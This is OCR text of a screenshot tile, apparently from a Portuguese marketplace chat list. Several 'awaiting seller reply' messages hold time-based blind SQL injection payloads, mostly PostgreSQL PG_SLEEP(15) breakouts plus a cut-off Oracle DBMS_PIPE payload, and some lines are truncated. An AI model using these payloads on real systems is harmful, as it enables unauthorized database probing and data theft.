
-1)) OR 259=(SELECT 259 FROM PG_SLEEP(15))--
10/09
00:20:13
Aguardando resposta do vendedor
eC4bD8KU' OR 697=(SELECT 697 FROM PG_SLEEP(15))--
10/09/2025 00:20:21
Aguardando resposta do vendedor
qUv6yTBa') OR 22=(SELECT 22 FROM PG_SLEEP(15))--
10/09/2025 00:20:24
Aguardando resposta do vendedor
KRAEXAJA')) OR 730=(SELECT 730 FROM PG_SLEEP(15))-
10/09/2025 00:20:28
Aguardando resposta do vendedor
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(